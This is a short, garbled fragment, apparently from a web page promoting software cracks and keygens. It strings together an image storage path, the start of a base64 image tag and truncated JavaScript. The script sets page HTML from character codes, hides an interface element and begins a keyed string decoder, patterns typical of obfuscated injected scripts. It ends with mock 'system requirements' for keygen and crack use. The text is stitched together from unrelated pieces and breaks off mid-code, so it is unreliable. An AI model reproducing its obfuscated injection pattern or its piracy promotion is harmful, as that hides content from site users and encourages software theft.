
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116
ui').style.display='none';var dc=(function(s,k){var r='';var b=
Processor:
Dual-core for keygens
RAM:
4 GB for crack use